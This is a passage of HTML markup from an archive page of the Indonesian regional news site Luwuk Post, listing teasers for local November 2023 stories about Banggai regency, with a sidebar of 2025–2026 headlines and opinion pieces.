					<a href="https://luwukpost.id/2023/11/06/diskopukm-banggai-ikuti-pameran-ekraf-dan-umkm-di-kota-malang/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Diskopukm Banggai Ikuti Pameran Ekraf dan UMKM di Kota Malang" rel="bookmark">Diskopukm Banggai Ikuti Pameran Ekraf dan UMKM di Kota Malang</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://luwukpost.id/kategori/berita/" rel="category tag">Berita</a>, <a href="https://luwukpost.id/kategori/lokal/" rel="category tag">Lokal</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2023-11-06T14:00:15+08:00">Senin, 6 November 2023</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://luwukpost.id/author/admin/" title="Tautan ke: Luwuk Post" itemprop="url"><span itemprop="name">Luwuk Post</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>MALANG, LUWUK POST — Dinas Koperasi dan UKM (Diskopukm) Kabupaten Banggai kembali <a class="read-more" href="https://luwukpost.id/2023/11/06/diskopukm-banggai-ikuti-pameran-ekraf-dan-umkm-di-kota-malang/" title="Diskopukm Banggai Ikuti Pameran Ekraf dan UMKM di Kota Malang" itemprop="url">Selengkapnya&#8230;</a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-17579" class="gmr-smallthumb clearfix item-infinite post-17579 post type-post status-publish format-standard has-post-thumbnail category-berita category-headlines" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://luwukpost.id/2023/11/06/simpong-peduli-palestina-kumpulkan-dana-13-juta/" itemprop="url" title="Tautan ke: Simpong Peduli Palestina, Kumpulkan Dana 13 Juta" rel="bookmark"><img width="300" height="142" src="https://luwukpost.id/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-06-at-04.38.54-300x142.jpeg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://luwukpost.id/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-06-at-04.38.54-300x142.jpeg 300w, https://luwukpost.id/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-06-at-04.38.54-1024x484.jpeg 1024w, https://luwukpost.id/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-06-at-04.38.54-768x363.jpeg 768w, https://luwukpost.id/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-06-at-04.38.54.jpeg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" title="WhatsApp Image 2023-11-06 at 04.38.54" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://luwukpost.id/2023/11/06/simpong-peduli-palestina-kumpulkan-dana-13-juta/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Simpong Peduli Palestina, Kumpulkan Dana 13 Juta" rel="bookmark">Simpong Peduli Palestina, Kumpulkan Dana 13 Juta</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://luwukpost.id/kategori/berita/" rel="category tag">Berita</a>, <a href="https://luwukpost.id/kategori/headlines/" rel="category tag">Headlines</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2023-11-06T13:55:54+08:00">Senin, 6 November 2023</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://luwukpost.id/author/admin/" title="Tautan ke: Luwuk Post" itemprop="url"><span itemprop="name">Luwuk Post</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>LUWUK, LUWUK-POST &#8211; Aksi solidaritas untuk Palestina tidak hanya terjadi di ibu <a class="read-more" href="https://luwukpost.id/2023/11/06/simpong-peduli-palestina-kumpulkan-dana-13-juta/" title="Simpong Peduli Palestina, Kumpulkan Dana 13 Juta" itemprop="url">Selengkapnya&#8230;</a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-17576" class="gmr-smallthumb clearfix item-infinite post-17576 post type-post status-publish format-standard has-post-thumbnail category-berita category-headlines category-olahraga" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://luwukpost.id/2023/11/06/dispora-gelar-festival-pemuda-banggai-2023/" itemprop="url" title="Tautan ke: Dispora Gelar Festival Pemuda Banggai 2023" rel="bookmark"><img width="300" height="200" src="https://luwukpost.id/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-06-at-04.37.51-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://luwukpost.id/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-06-at-04.37.51-300x200.jpeg 300w, https://luwukpost.id/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-06-at-04.37.51-1024x684.jpeg 1024w, https://luwukpost.id/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-06-at-04.37.51-768x513.jpeg 768w, https://luwukpost.id/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-06-at-04.37.51-1536x1025.jpeg 1536w, https://luwukpost.id/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-06-at-04.37.51.jpeg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" title="WhatsApp Image 2023-11-06 at 04.37.51" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://luwukpost.id/2023/11/06/dispora-gelar-festival-pemuda-banggai-2023/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Dispora Gelar Festival Pemuda Banggai 2023" rel="bookmark">Dispora Gelar Festival Pemuda Banggai 2023</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://luwukpost.id/kategori/berita/" rel="category tag">Berita</a>, <a href="https://luwukpost.id/kategori/headlines/" rel="category tag">Headlines</a>, <a href="https://luwukpost.id/kategori/olahraga/" rel="category tag">Olahraga</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2023-11-06T13:52:45+08:00">Senin, 6 November 2023</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://luwukpost.id/author/admin/" title="Tautan ke: Luwuk Post" itemprop="url"><span itemprop="name">Luwuk Post</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>LUWUK, LUWUK POST — Asisten Pemerintahan dan Kesejahteraan Rakyat Setda Kabupaten Banggai, <a class="read-more" href="https://luwukpost.id/2023/11/06/dispora-gelar-festival-pemuda-banggai-2023/" title="Dispora Gelar Festival Pemuda Banggai 2023" itemprop="url">Selengkapnya&#8230;</a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-17573" class="gmr-smallthumb clearfix item-infinite post-17573 post type-post status-publish format-standard has-post-thumbnail category-pendidikan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://luwukpost.id/2023/11/06/diikuti-ribuan-peserta-dari-4-kwarcab-kemah-prestasi-pramuka-resmi-berakhir/" itemprop="url" title="Tautan ke: Diikuti Ribuan Peserta dari 4 Kwarcab, Kemah Prestasi Pramuka Resmi Berakhir" rel="bookmark"><img width="300" height="200" src="https://luwukpost.id/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-06-at-04.37.50-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://luwukpost.id/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-06-at-04.37.50-300x200.jpeg 300w, https://luwukpost.id/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-06-at-04.37.50-1024x682.jpeg 1024w, https://luwukpost.id/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-06-at-04.37.50-768x512.jpeg 768w, https://luwukpost.id/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-06-at-04.37.50-1536x1023.jpeg 1536w, https://luwukpost.id/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-06-at-04.37.50.jpeg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" title="WhatsApp Image 2023-11-06 at 04.37.50" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://luwukpost.id/2023/11/06/diikuti-ribuan-peserta-dari-4-kwarcab-kemah-prestasi-pramuka-resmi-berakhir/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Diikuti Ribuan Peserta dari 4 Kwarcab, Kemah Prestasi Pramuka Resmi Berakhir" rel="bookmark">Diikuti Ribuan Peserta dari 4 Kwarcab, Kemah Prestasi Pramuka Resmi Berakhir</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://luwukpost.id/kategori/pendidikan/" rel="category tag">Pendidikan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published" itemprop="datePublished" datetime="2023-11-06T13:50:10+08:00">Senin, 6 November 2023</time><time class="updated" datetime="2024-10-21T10:00:44+08:00">Senin, 21 Oktober 2024</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://luwukpost.id/author/admin/" title="Tautan ke: Luwuk Post" itemprop="url"><span itemprop="name">Luwuk Post</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>LUKTIM, LUWUK POST &#8211; Sebanyak 1.500 anggota pramuka dari 14 kwartir ranting <a class="read-more" href="https://luwukpost.id/2023/11/06/diikuti-ribuan-peserta-dari-4-kwarcab-kemah-prestasi-pramuka-resmi-berakhir/" title="Diikuti Ribuan Peserta dari 4 Kwarcab, Kemah Prestasi Pramuka Resmi Berakhir" itemprop="url">Selengkapnya&#8230;</a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
</div><div class="inf-pagination"></div>
			<div class="text-center gmr-newinfinite">
				<div class="page-load-status">
					<div class="loader-ellips infinite-scroll-request gmr-ajax-load-wrapper gmr-loader">
						<div class="gmr-ajax-wrap">
							<div class="gmr-ajax-loader">
								<div></div>
								<div></div>
							</div>
						</div>
					</div>
					<p class="infinite-scroll-last">Tidak Ada Lagi Postingan yang Tersedia.</p>
					<p class="infinite-scroll-error">Tidak ada lagi halaman untuk dimuat.</p>
				</div><p><button class="view-more-button heading-text">Lihat Selengkapnya</button></p>
			</div>
			
	</main><!-- #main -->
	</div>
		</div></div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sb-r pos-sticky" role="complementary" >
	<div id="media_image-36" class="widget widget_media_image"><img width="1075" height="1600" src="https://luwukpost.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-10.52.41.jpeg" class="image wp-image-103513  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://luwukpost.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-10.52.41.jpeg 1075w, https://luwukpost.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-10.52.41-768x1143.jpeg 768w, https://luwukpost.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-10.52.41-1032x1536.jpeg 1032w" sizes="auto, (max-width: 1075px) 100vw, 1075px" title="WhatsApp Image 2026-01-30 at 10.52.41" /></div><div id="media_image-34" class="widget widget_media_image"><img width="1067" height="1600" src="https://luwukpost.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-24-at-19.59.09-1.jpeg" class="image wp-image-103315  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://luwukpost.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-24-at-19.59.09-1.jpeg 1067w, https://luwukpost.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-24-at-19.59.09-1-768x1152.jpeg 768w, https://luwukpost.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-24-at-19.59.09-1-1024x1536.jpeg 1024w" sizes="auto, (max-width: 1067px) 100vw, 1067px" title="WhatsApp Image 2025-12-24 at 19.59.09 (1)" /></div><div id="media_image-31" class="widget widget_media_image"><img width="1280" height="904" src="https://luwukpost.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-08-at-15.34.13-1.jpeg" class="image wp-image-102199  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://luwukpost.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-08-at-15.34.13-1.jpeg 1280w, https://luwukpost.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-08-at-15.34.13-1-768x542.jpeg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" title="WhatsApp Image 2025-09-08 at 15.34.13 (1)" /></div><div id="media_image-32" class="widget widget_media_image"><img width="1280" height="904" src="https://luwukpost.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-08-at-15.34.13.jpeg" class="image wp-image-102200  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://luwukpost.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-08-at-15.34.13.jpeg 1280w, https://luwukpost.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-08-at-15.34.13-768x542.jpeg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" title="WhatsApp Image 2025-09-08 at 15.34.13" /></div><div id="media_image-22" class="widget widget_media_image"><img width="595" height="841" src="https://luwukpost.id/wp-content/uploads/2025/08/BERITA-ACARA-HASIL-SELEKSI-BPSK-KAB-BANGGAI20250807_20_001.png" class="image wp-image-101876  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" title="BERITA ACARA HASIL SELEKSI BPSK KAB BANGGAI20250807_20_001" /></div><div id="media_image-23" class="widget widget_media_image"><img width="595" height="841" src="https://luwukpost.id/wp-content/uploads/2025/08/BERITA-ACARA-HASIL-SELEKSI-BPSK-KAB-BANGGAI20250807_20_002.png" class="image wp-image-101877  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" title="BERITA ACARA HASIL SELEKSI BPSK KAB BANGGAI20250807_20_002" /></div><div id="media_image-18" class="widget widget_media_image"><img width="1140" height="1600" src="https://luwukpost.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-04-at-23.39.42.jpeg" class="image wp-image-101051  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://luwukpost.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-04-at-23.39.42.jpeg 1140w, https://luwukpost.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-04-at-23.39.42-768x1078.jpeg 768w, https://luwukpost.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-04-at-23.39.42-1094x1536.jpeg 1094w" sizes="auto, (max-width: 1140px) 100vw, 1140px" title="WhatsApp Image 2025-06-04 at 23.39.42" /></div><div id="newkarma-rp-3" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Metro<a href="/kategori/metro" class="widget-url" title="Tautan ke: /kategori/metro"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M17 12v-.09a.88.88 0 0 0-.06-.28a.72.72 0 0 0-.11-.19a1 1 0 0 0-.09-.13l-2.86-3a1 1 0 0 0-1.45 1.38L13.66 11H8a1 1 0 0 0 0 2h5.59l-1.3 1.29a1 1 0 0 0 0 1.42a1 1 0 0 0 1.42 0l3-3a1 1 0 0 0 .21-.32A1 1 0 0 0 17 12Z"/><path fill="currentColor" d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2Zm0 18a8 8 0 1 1 8-8a8 8 0 0 1-8 8Z"/></svg></a></span></h3>			<div class="newkarma-rp-widget">
				<div class="newkarma-rp">
					<ul>
													<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2026/01/31/karang-taruna-banggai-agendakan-penanaman-mangrove-di-lingkar-tambang-nikel/" itemprop="url" title="Tautan ke: Karang Taruna Banggai Agendakan Penanaman Mangrove di Lingkar Tambang Nikel" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2026/01/9eb69952-9c6a-4a4f-9922-9aac00ca3c68-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="9eb69952-9c6a-4a4f-9922-9aac00ca3c68" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2026/01/31/karang-taruna-banggai-agendakan-penanaman-mangrove-di-lingkar-tambang-nikel/" class="rp-title" style="color:#ffffff" itemprop="url" title="Tautan ke: Karang Taruna Banggai Agendakan Penanaman Mangrove di Lingkar Tambang Nikel">Karang Taruna Banggai Agendakan Penanaman Mangrove di Lingkar Tambang Nikel</a>									<div class="gmr-metacontent" style="color:#eeee22">
										<div class="date-links">Sabtu, 31 Januari 2026</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2026/01/24/rektor-unismuh-tantang-mahasiswa-hadirkan-kkn-berdampak/" itemprop="url" title="Tautan ke: Rektor Unismuh Tantang Mahasiswa Hadirkan KKN Berdampak" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2026/01/IMG_20260124_143124-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="IMG_20260124_143124" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2026/01/24/rektor-unismuh-tantang-mahasiswa-hadirkan-kkn-berdampak/" class="rp-title" style="color:#ffffff" itemprop="url" title="Tautan ke: Rektor Unismuh Tantang Mahasiswa Hadirkan KKN Berdampak">Rektor Unismuh Tantang Mahasiswa Hadirkan KKN Berdampak</a>									<div class="gmr-metacontent" style="color:#eeee22">
										<div class="date-links">Sabtu, 24 Januari 2026</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2026/01/24/pemkab-banggai-harap-kkn-selaras-program-pembangunan-daerah/" itemprop="url" title="Tautan ke: Pemkab Banggai Harap KKN Selaras Program Pembangunan Daerah" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2026/01/IMG-20260124-WA0021-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20260124-WA0021" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2026/01/24/pemkab-banggai-harap-kkn-selaras-program-pembangunan-daerah/" class="rp-title" style="color:#ffffff" itemprop="url" title="Tautan ke: Pemkab Banggai Harap KKN Selaras Program Pembangunan Daerah">Pemkab Banggai Harap KKN Selaras Program Pembangunan Daerah</a>									<div class="gmr-metacontent" style="color:#eeee22">
										<div class="date-links">Sabtu, 24 Januari 2026</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2026/01/24/kkn-mb-unismuh-luwuk-resmi-dimulai-234-mahasiswa-siap-terjun-ke-masyarakat/" itemprop="url" title="Tautan ke: KKN-MB Unismuh Luwuk Resmi Dimulai, 234 Mahasiswa Siap Terjun ke Masyarakat" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2026/01/IMG_20260124_134826-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="IMG_20260124_134826" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2026/01/24/kkn-mb-unismuh-luwuk-resmi-dimulai-234-mahasiswa-siap-terjun-ke-masyarakat/" class="rp-title" style="color:#ffffff" itemprop="url" title="Tautan ke: KKN-MB Unismuh Luwuk Resmi Dimulai, 234 Mahasiswa Siap Terjun ke Masyarakat">KKN-MB Unismuh Luwuk Resmi Dimulai, 234 Mahasiswa Siap Terjun ke Masyarakat</a>									<div class="gmr-metacontent" style="color:#eeee22">
										<div class="date-links">Sabtu, 24 Januari 2026</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2026/01/11/muhammad-iqbal-abdullah-k-mari-terpilih-kembali-pimpin-amsi-sulteng-2026-2030/" itemprop="url" title="Tautan ke: Muhammad Iqbal–Abdullah K Mari Terpilih Kembali Pimpin AMSI Sulteng 2026–2030" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2026/01/IMG-20260110-WA0059-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20260110-WA0059" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2026/01/11/muhammad-iqbal-abdullah-k-mari-terpilih-kembali-pimpin-amsi-sulteng-2026-2030/" class="rp-title" style="color:#ffffff" itemprop="url" title="Tautan ke: Muhammad Iqbal–Abdullah K Mari Terpilih Kembali Pimpin AMSI Sulteng 2026–2030">Muhammad Iqbal–Abdullah K Mari Terpilih Kembali Pimpin AMSI Sulteng 2026–2030</a>									<div class="gmr-metacontent" style="color:#eeee22">
										<div class="date-links">Minggu, 11 Januari 2026</div>									</div>
								</div>
							</li>
												</ul>
				</div>
			</div>
			</div><div id="newkarma-rp-7" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Opini<a href="/kategori/opini" class="widget-url" title="Tautan ke: /kategori/opini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M17 12v-.09a.88.88 0 0 0-.06-.28a.72.72 0 0 0-.11-.19a1 1 0 0 0-.09-.13l-2.86-3a1 1 0 0 0-1.45 1.38L13.66 11H8a1 1 0 0 0 0 2h5.59l-1.3 1.29a1 1 0 0 0 0 1.42a1 1 0 0 0 1.42 0l3-3a1 1 0 0 0 .21-.32A1 1 0 0 0 17 12Z"/><path fill="currentColor" d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2Zm0 18a8 8 0 1 1 8-8a8 8 0 0 1-8 8Z"/></svg></a></span></h3>			<div class="newkarma-rp-widget">
				<div class="newkarma-rp">
					<ul>
													<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/09/08/menguatnya-bawaslu-pasca-putusan-mahkamah-konstitusi-nomor-104-puu-xxiii-2025-menata-ulang-relasi-kelembagaan-pemilu/" itemprop="url" title="Tautan ke: Menguatnya Bawaslu Pasca Putusan Mahkamah Konstitusi Nomor 104/PUU-XXIII/2025 Menata Ulang Relasi Kelembagaan Pemilu" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-08-at-22.04.24-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="WhatsApp Image 2025-09-08 at 22.04.24 (1)" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/09/08/menguatnya-bawaslu-pasca-putusan-mahkamah-konstitusi-nomor-104-puu-xxiii-2025-menata-ulang-relasi-kelembagaan-pemilu/" class="rp-title" itemprop="url" title="Tautan ke: Menguatnya Bawaslu Pasca Putusan Mahkamah Konstitusi Nomor 104/PUU-XXIII/2025 Menata Ulang Relasi Kelembagaan Pemilu">Menguatnya Bawaslu Pasca Putusan Mahkamah Konstitusi Nomor 104/PUU-XXIII/2025 Menata Ulang Relasi Kelembagaan Pemilu</a>									<div class="gmr-metacontent">
										<div class="date-links">Senin, 8 September 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/08/11/bangga-akhirnya-banggai-menjadi-kabupaten-layak-anak-tingkat-pratama/" itemprop="url" title="Tautan ke: Bangga! Akhirnya Banggai Menjadi Kabupaten Layak Anak tingkat Pratama." rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/08/IMG-20250811-WA0110-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250811-WA0110" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/08/11/bangga-akhirnya-banggai-menjadi-kabupaten-layak-anak-tingkat-pratama/" class="rp-title" itemprop="url" title="Tautan ke: Bangga! Akhirnya Banggai Menjadi Kabupaten Layak Anak tingkat Pratama.">Bangga! Akhirnya Banggai Menjadi Kabupaten Layak Anak tingkat Pratama.</a>									<div class="gmr-metacontent">
										<div class="date-links">Senin, 11 Agustus 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/06/21/vertigo-saat-dunia-terasa-berputar-apa-yang-sebenarnya-terjadi/" itemprop="url" title="Tautan ke: Vertigo: Saat Dunia Terasa Berputar, Apa yang Sebenarnya Terjadi?" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/06/IMG-20250618-WA0044-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250618-WA0044" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/06/21/vertigo-saat-dunia-terasa-berputar-apa-yang-sebenarnya-terjadi/" class="rp-title" itemprop="url" title="Tautan ke: Vertigo: Saat Dunia Terasa Berputar, Apa yang Sebenarnya Terjadi?">Vertigo: Saat Dunia Terasa Berputar, Apa yang Sebenarnya Terjadi?</a>									<div class="gmr-metacontent">
										<div class="date-links">Sabtu, 21 Juni 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/06/20/harapan-penanggulangan-stunting-di-banggai-semakin-terbuka/" itemprop="url" title="Tautan ke: Harapan Penanggulangan Stunting di Banggai Semakin Terbuka" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/06/IMG-20250620-WA0129-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250620-WA0129" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/06/20/harapan-penanggulangan-stunting-di-banggai-semakin-terbuka/" class="rp-title" itemprop="url" title="Tautan ke: Harapan Penanggulangan Stunting di Banggai Semakin Terbuka">Harapan Penanggulangan Stunting di Banggai Semakin Terbuka</a>									<div class="gmr-metacontent">
										<div class="date-links">Jumat, 20 Juni 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/06/19/mencegah-kejang-pada-orang-dewasa-dari-rumah-langkah-sederhana-yang-berdampak-besar/" itemprop="url" title="Tautan ke: Mencegah Kejang pada Orang Dewasa dari Rumah: Langkah Sederhana yang Berdampak Besar" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/06/IMG-20250618-WA0043-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://luwukpost.id/wp-content/uploads/2025/06/IMG-20250618-WA0043-150x150.jpg 150w, https://luwukpost.id/wp-content/uploads/2025/06/IMG-20250618-WA0043-768x768.jpg 768w, https://luwukpost.id/wp-content/uploads/2025/06/IMG-20250618-WA0043.jpg 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20250618-WA0043" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/06/19/mencegah-kejang-pada-orang-dewasa-dari-rumah-langkah-sederhana-yang-berdampak-besar/" class="rp-title" itemprop="url" title="Tautan ke: Mencegah Kejang pada Orang Dewasa dari Rumah: Langkah Sederhana yang Berdampak Besar">Mencegah Kejang pada Orang Dewasa dari Rumah: Langkah Sederhana yang Berdampak Besar</a>									<div class="gmr-metacontent">
										<div class="date-links">Kamis, 19 Juni 2025</div>									</div>
								</div>
							</li>
												</ul>
				</div>
			</div>
			</div><div id="media_image-8" class="widget widget_media_image"><img width="330" height="600" src="https://luwukpost.id/wp-content/uploads/2025/01/img_Asset-37_om.png" class="image wp-image-99640  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" title="img_Asset 37_om" /></div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->
